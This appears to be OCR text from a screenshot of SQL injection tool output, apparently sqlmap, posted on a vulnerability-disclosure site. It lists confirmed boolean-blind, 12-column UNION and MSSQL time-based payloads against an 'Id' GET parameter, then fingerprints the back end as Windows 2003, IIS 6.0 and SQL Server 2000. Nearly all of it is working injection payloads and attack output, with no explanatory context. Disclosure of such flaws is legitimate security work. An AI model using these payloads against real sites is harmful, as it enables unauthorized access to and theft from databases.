 管理员: C:\windows\system32\cmd.exe
ests:
---
Place: GET
Parameter: Id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=3721 AND 8797=8797

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: Id=3721 UNION ALL SELECT NULL,CHAR(113)+CHAR(101)+CHAR(104)+CHAR(11
0)+CHAR(113)+CHAR(99)+CHAR(71)+CHAR(65)+CHAR(65)+CHAR(80)+CHAR(107)+CHAR(109)+CH
AR(67)+CHAR(77)+CHAR(72)+CHAR(113)+CHAR(121)+CHAR(109)+CHAR(99)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Id=3721 WAITFOR DELAY '0:0:5'--
---
[11:13:50] [INFO] testing Microsoft SQL Server
[11:13:50] [INFO] confirming Microsoft SQL Server
[11:13:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org